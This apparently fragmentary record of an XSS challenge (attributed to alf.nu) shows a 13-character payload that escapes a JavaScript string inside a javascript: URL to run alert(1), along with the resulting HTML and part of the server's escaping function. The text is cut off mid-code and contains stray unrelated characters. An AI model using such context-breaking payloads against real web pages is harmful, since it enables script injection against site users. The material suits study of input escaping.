 Yes
http://xss.test/?
我
是
胡
务
器
input code length: 13
1 "),alert(1)//
html
<script>
var url = 'javascript:console.log("\"),alert(1)\/\/")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }
20 s = escapeJs(s)
21 return `
22 <script>
23 var url = 'javascript:console.log("${s}")'